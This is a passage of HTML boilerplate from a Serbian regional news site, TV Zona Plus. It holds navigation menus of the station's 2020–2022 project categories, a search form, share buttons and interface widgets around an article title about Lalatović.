		<li id="menu-item-183896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183896"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/tvrdave-juga-srbije/"><span>TVRĐAVE JUGA SRBIJE</span></a></li>
		<li id="menu-item-193411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193411"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/besede-planinskih-vukova/"><span>BESEDE PLANINSKIH VUKOVA</span></a></li>
		<li id="menu-item-183898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183898"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zenska-istorija-nisa/"><span>ŽENSKA ISTORIJA NIŠA</span></a></li>
		<li id="menu-item-183897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183897"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze/"><span>POŽURI DRUŽE</span></a></li>
		<li id="menu-item-183899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183899"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/invalidnost-nevidljiv-os-ti/"><span>(INVALIDNOST) NEVIDLJIV-OS-TI</span></a></li>
		<li id="menu-item-183900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183900"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/%d0%ba%d0%b0%d0%b4%d0%b5-%d1%81%d1%82%d0%b5-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%87%d0%b8%d1%9a%d0%b0-gde-ste-makedonci/"><span>КАДЕ СТЕ МАКЕДОНЧИЊА (GDE STE MAKEDONCI)</span></a></li>
		<li id="menu-item-169227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169227"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/medijana-cisto-da-se-zna/"><span>MEDIJANA &#8211; ČISTO DA SE ZNA</span></a></li>
		<li id="menu-item-169228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169228"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/sa-aleksinackih-oranica/"><span>SA ALEKSINAČKIH ORANICA</span></a></li>
		<li id="menu-item-169229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169229"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zajecar-naslede-za-buduce-generacije/"><span>ZAJEČAR &#8211; NASLEĐE ZA BUDUĆE GENERACIJE</span></a></li>
		<li id="menu-item-169230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169230"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/brendovi-pirotskog-nasleda/"><span>BRENDOVI PIROTSKOG NASLEĐA</span></a></li>
		<li id="menu-item-169231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169231"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/od-kopajkosare-do-milankovicevog-mosta/"><span>OD KOPAJKOŠARE DO MILANKOVIĆEVOG MOSTA</span></a></li>
		<li id="menu-item-183889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183889"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pantejel-zelena-oaza/"><span>PANTEJEL &#8211; ZELENA OAZA</span></a></li>
		<li id="menu-item-183890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183890"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/turizam-razvojna-sansa/"><span>TURIZAM &#8211; RAZVOJNA ŠANSA</span></a></li>
		<li id="menu-item-183891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183891"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/dodi-na-fudbal/"><span>DOĐI NA FUDBAL</span></a></li>
		<li id="menu-item-169232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169232"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/doljevacki-hidro-alarm/"><span>DOLJEVAČKI HIDRO ALARM</span></a></li>
		<li id="menu-item-183892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183892"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/i-mi-smo-sportisti/"><span>I MI SMO SPORTISTI</span></a></li>
		<li id="menu-item-183893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/moze-li-bolje-ovde-je-moje/"><span>MOŽE LI BOLJE, OVDE JE MOJE!</span></a></li>
		<li id="menu-item-169233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169233"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/kroz-slavnu-istoriju-leskovca/"><span>KROZ SLAVNU ISTORIJU LESKOVCA</span></a></li>
		<li id="menu-item-185626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185626"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/merosina-koju-volim/"><span>MEROŠINA KOJU VOLIM</span></a></li>
		<li id="menu-item-186305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186305"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/naslede-za-buducnost/"><span>NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-127317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a>
	<ul class="sub-menu">
		<li id="menu-item-127318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127318"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/"><span>IZ PRAVOG UGLA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-127319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127319"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/gradske-price/"><span>GRADSKE PRIČE</span></a></li>
			<li id="menu-item-127320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127320"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/rebus-plus-iz-mog-ugla/"><span>REBUS PLUS</span></a></li>
			<li id="menu-item-127321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127321"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/hajde-da-zajedno/"><span>HAJDE DA ZAJEDNO&#8230;</span></a></li>
			<li id="menu-item-127323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127323"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/pogled-sa-stambol-kapije/"><span>POGLED SA STAMBOL KAPIJE</span></a></li>
			<li id="menu-item-127326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127326"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/sarenis/"><span>ŠareNiš</span></a></li>
			<li id="menu-item-127324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127324"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/doktor-plus/"><span>DOKTOR PLUS</span></a></li>
			<li id="menu-item-127322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127322"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/kruznom-linijom-018/"><span>KRUŽNOM LINIJOM 018</span></a></li>
		</ul>
</li>
		<li id="menu-item-153893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medijana-za-buducnost/"><span>MEDIJANA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-162366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162366"><a href="https://tvzonaplus.rs/e-gradanin/"><span>E-GRAĐANIN</span></a></li>
		<li id="menu-item-162339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162339"><a href="https://tvzonaplus.rs/o-s-i-c-a-2/"><span>O.S.I.C.A</span></a></li>
		<li id="menu-item-162348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162348"><a href="https://tvzonaplus.rs/kultura-kulture/"><span>KULTURA KULTURE</span></a></li>
		<li id="menu-item-162356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162356"><a href="https://tvzonaplus.rs/makedonski-prikazni-2/"><span>MAKEDONSKI PRIKAZNI</span></a></li>
		<li id="menu-item-158086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158086"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/selo-izvor-zivota/"><span>SELO IZVOR ŽIVOTA</span></a></li>
		<li id="menu-item-154063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sekundarni-zivot/"><span>SEKUNDARNI ŽIVOT</span></a></li>
		<li id="menu-item-135198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135198"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sa-doljevackih-oranica/"><span>SA DOLJEVAČKIH ORANICA</span></a></li>
		<li id="menu-item-134381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134381"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/izasi-iz-lavirinta/"><span>IZAĐI IZ LAVIRINTA</span></a></li>
		<li id="menu-item-141331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zelena-ekonomija/"><span>ZELENA EKONOMIJA</span></a></li>
		<li id="menu-item-134382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134382"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/ne-zatvaraj-oci/"><span>NE ZATVARAJ OČI</span></a></li>
		<li id="menu-item-151085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151085"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-leskovac/"><span>ZELENI LESKOVAC</span></a></li>
		<li id="menu-item-138601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-turizam-lek-za-kovid-krizu/"><span>ZELENI TURIZAM &#8211; LEK ZA KOVID KRIZU</span></a></li>
		<li id="menu-item-151470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151470"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/merosina-u-bici-sa-koronom/"><span>MEROŠINA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-138707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138707"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/vreme-je-da-otvoris-oci/"><span>VREME JE DA OTVORIŠ OČI</span></a></li>
		<li id="menu-item-141332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/da-vratimo-zagrljaj/"><span>DA VRATIMO ZAGRLJAJ</span></a></li>
		<li id="menu-item-149449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149449"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medvedja-i-bici-sa-koronom/"><span>MEDVEĐA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-170394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170394"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/graditeljsko-naslede-za-buducnost/"><span>GRADITELJSKO NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-98575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a>
	<ul class="sub-menu">
		<li id="menu-item-98577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98577"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/"><span>PITAMO ZA VAS</span></a>
		<ul class="sub-menu">
			<li id="menu-item-99058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99058"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitajte-nadlezne/"><span>PITAJTE NADLEŽNE</span></a></li>
			<li id="menu-item-99059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99059"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/rec-vise/"><span>REČ VIŠE</span></a></li>
			<li id="menu-item-99062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99062"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/dobro-jutro-nis/"><span>DOBRO JUTRO NIŠ</span></a></li>
			<li id="menu-item-99061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99061"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/za-bolji-nis/"><span>ZA BOLJI NIŠ</span></a></li>
			<li id="menu-item-99060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99060"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-99063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitamo-za-vas-informativa/"><span>PITAMO ZA VAS INFORMATIVA</span></a></li>
		</ul>
</li>
		<li id="menu-item-129981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129981"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/e-pantelejac/"><span>e-Pantelejac</span></a></li>
		<li id="menu-item-112267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112267"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/od-svoje-zemlje-pitamo-za-vas/"><span>OD SVOJE ZEMLJE</span></a></li>
		<li id="menu-item-98578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98578"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/samo-na-klik/"><span>SAMO NA KLIK</span></a></li>
		<li id="menu-item-102068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102068"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/ne-okreci-drugi-obraz/"><span>NE OKREĆI DRUGI OBRAZ</span></a></li>
		<li id="menu-item-102069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102069"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/faul-za-barijere/"><span>FAUL ZA BARIJERE</span></a></li>
		<li id="menu-item-102070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102070"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/vise-sansi-do-posla/"><span>VIŠE ŠANSI DO POSLA</span></a></li>
		<li id="menu-item-102071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102071"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/makedonski-glas/"><span>MAKEDONSKI GLAS</span></a></li>
		<li id="menu-item-102787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102787"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/surdulicke-razglednice/"><span>SURDULIČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-105328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105328"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/konstantinovo-raskrsce/"><span>KONSTANTINOVO RASKRŠĆE</span></a></li>
		<li id="menu-item-105329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105329"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/mladi/"><span>MLADI</span></a></li>
		<li id="menu-item-105330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105330"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pod-starom-planinom/"><span>POD STAROM PLANINOM</span></a></li>
		<li id="menu-item-105331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/stazama-balkana-2/"><span>STAZAMA BALKANA 2</span></a></li>
		<li id="menu-item-105332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pozdrav-iz-leskovca/"><span>POZDRAV IZ LESKOVCA</span></a></li>
		<li id="menu-item-105333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105333"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/turisticka-karta-doljevca/"><span>TURISTIČKA KARTA DOLJEVCA</span></a></li>
		<li id="menu-item-105334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105334"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/aktivno-do-posla/"><span>AKTIVNO DO POSLA</span></a></li>
		<li id="menu-item-116507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/crveni-krst-samo-na-klik/"><span>CRVENI KRST &#8211; SAMO NA KLIK</span></a></li>
		<li id="menu-item-125507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/za-zeleni-pantelej/"><span>ZA ZELENI PANTELEJ</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></nav>
				<div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
			<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="More" aria-label="more">
				<span class="dots-icon"><span></span><span></span><span></span></span> </a>
			<div id="rb-more" class="more-section flex-dropdown">
				<div class="more-section-inner">
					<div class="more-content">
								<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
									<div class="mega-columns">
															</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2025 TV Zona Plus. Sva Prava Zadržana</div>
													</div>
									</div>
			</div>
		</div>
				<div id="s-title-sticky" class="s-title-sticky">
			<div class="s-title-sticky-left">
				<span class="sticky-title-label">Reading:</span>
				<span class="h4 sticky-title">&#8220;POMILOVANJE&#8220;: LALATOVIĆ VODI MEČ SA KLUPE PROTIV RADNIKA (VIDEO)</span>
			</div>
					<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fpomilovanje-lalatovic-vodi-mec-sa-klupe-protiv-radnika%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=%E2%80%9CPOMILOVANJE%E2%80%9C%3A+LALATOVI%C4%86+VODI+ME%C4%8C+SA+KLUPE+PROTIV+RADNIKA+%28VIDEO%29&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fpomilovanje-lalatovic-vodi-mec-sa-klupe-protiv-radnika%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Fpomilovanje-lalatovic-vodi-mec-sa-klupe-protiv-radnika%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/pomilovanje-lalatovic-vodi-mec-sa-klupe-protiv-radnika/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/pomilovanje-lalatovic-vodi-mec-sa-klupe-protiv-radnika/" data-ptitle="&#8220;POMILOVANJE&#8220;: LALATOVIĆ VODI MEČ SA KLUPE PROTIV RADNIKA (VIDEO)" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
				</div>
									</div>
								<div class="navbar-right">
											<div class="wnav-holder widget-h-login header-dropdown-outer">
								<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fpomilovanje-lalatovic-vodi-mec-sa-klupe-protiv-radnika%2F" class="login-toggle is-login is-btn header-element" rel="nofollow" role="button" aria-label="Sign In"><span>Sign In</span></a>
						</div>
			<div class="wnav-holder header-dropdown-outer">
			<div class="dropdown-trigger notification-icon notification-trigger">
          <span class="notification-icon-inner" data-title="Notification">
              <span class="notification-icon-holder">
              	              <i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
                            <span class="notification-info"></span>
              </span>
          </span>
			</div>
			<div class="header-dropdown notification-dropdown">
				<div class="notification-popup">
					<div class="notification-header">
						<span class="h4">Notification</span>
													<a class="notification-url meta-text" href="https://export.themeruby.com/foxiz/default/my-bookmarks/">Show More								<i class="rbi rbi-cright" aria-hidden="true"></i></a>
											</div>
					<div class="notification-content">
						<div class="scroll-holder">
							<div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
			<div class="wnav-holder w-header-search header-dropdown-outer">
			<a href="#" role="button" data-title="Search" class="icon-holder header-element search-btn more-trigger" aria-label="Search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a>
					</div>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
										</div>
							</div>
						</div>
					</div>
							<div id="header-mobile" class="header-mobile mh-style-shadow">
			<div class="header-mobile-wrap">
						<div class="mbnav edge-padding">
			<div class="navbar-left">
						<div class="mobile-toggle-wrap">
							<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					</div>
			<div class="mobile-logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
					</div>
			<div class="navbar-right">
							<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
